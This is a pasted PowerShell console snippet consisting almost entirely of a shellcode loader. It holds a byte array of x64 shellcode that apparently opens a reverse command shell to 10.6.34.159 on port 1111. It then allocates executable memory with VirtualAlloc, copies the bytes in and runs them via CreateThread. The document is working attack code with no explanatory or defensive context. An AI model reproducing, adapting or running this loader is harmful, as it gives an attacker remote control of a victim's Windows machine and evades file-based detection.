 >> Add-Type $CrtThread
>>
>> [Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65
,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x5
2,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x50,0x8b,0x48,0x1
8,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,
0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44
,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0
,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59
,0x5a,0x48,0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0
xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x4,0x57,0xa,0x6,0x22,0x9f,0x41,0x54,0x49,0x89,0xe4
,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b
,0x0,0xff,0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,
0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0
x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x2,0x0,0x0,0x49,0xb8,0x63,0x6d,0x64,0x0,0x0,0x0,0x0,0x0,0x41,0x50,0x41,0x50,0x48
,0x89,0xe2,0x57,0x57,0x57,0x4d,0x31,0xc0,0x6a,0xd,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44,0x24,0x54,0x1,0x1,0x48,0x8d,0x
44,0x24,0x18,0xc6,0x0,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,0xc
8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0xe,0x41,0xba
,0x8,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,
0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x0,0x59,0x41,0x89,0xda,0xff,0xd5
>>
>> [IntPtr]$addr = [VrtAlloc]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
>> [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $buf.Length)
>> $thandle = [CrtThread]::CreateThread(0, 0, $addr, 0, 0, 0)
>> [WaitFor]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")
>>